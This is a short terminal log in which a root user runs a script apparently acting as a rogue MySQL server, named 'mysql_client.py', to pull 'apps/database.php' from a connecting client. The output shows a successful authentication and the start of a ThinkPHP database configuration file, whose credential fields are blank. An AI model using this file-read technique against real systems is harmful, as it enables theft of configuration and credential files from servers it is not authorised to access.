 [root@iZ2ze9ms8tm6hx5wxzssekZ ~]# python2 mysql_client.py "apps/database.php"
INFO:root:Conn from: (
INFO:root:auth okay
INFO:root:want file...
INFO:root<?php
// +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006~2018 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st <liu21st@gmail.com>
// +----------------------------------------------------------------------
return [
// 数据库类型
'type' => 'mysql',
// 服务器地址
'hostname' => ',
// 数据库名
'database' => '',
// 用户名
'username' => '',
// 密码
'password' => '',
// 端口
'hostport' => '',
// 连接dsn
'dsn' => '',
// 数据库连接参数
'params' => [],
// 数据库编码默认采用utf8
'charset' => 'utf8',
// 数据库表前缀
'prefix' => '',
// 数据库调试模式
'debug' => false,
// 数据库部署方式:0 集中式(单一服务器),1 分布式(主从服务器)
'deploy' => 0,
// 数据库读写是否分离 主从式有效